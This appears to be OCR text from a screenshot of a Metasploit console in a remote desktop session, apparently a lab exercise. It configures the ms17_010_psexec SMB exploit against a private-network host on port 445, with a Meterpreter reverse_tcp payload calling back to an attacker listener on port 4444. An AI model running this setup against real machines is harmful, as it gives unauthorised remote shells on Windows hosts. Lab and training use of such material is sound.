 172.31.151.191 - Remote Desktop Connection
1 2 3 4
(genmon)XXX
Trash
File System
Home
test3.exe
test4.exe
anukriti@LAPTOP-CIPR7MFM: ~
File Actions Edit View Help
Support for Custom Proxy
2 payload/windows/meterpreter/reverse_http normal No Windows Meterpreter (Reflective Injection), Windows Reverse HTTP Stag
er (wininet)
3 payload/windows/meterpreter/reverse_https normal No Windows Meterpreter (Reflective Injection), Windows Reverse HTTPS Sta
ger (wininet)
Interact with a module by name or index. For example info 3, use 3 or use payload/windows/meterpreter/reverse_https
msf6 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordli yes List of named pipes to check
sts/named_pipes.txt
RHOSTS 192.168.1.32 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Usin
g-Metasploit
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$, ... ) or a normal read/
write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.31.151.191 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic
msf6 exploit(windows/smb/ms17_010_psexec) >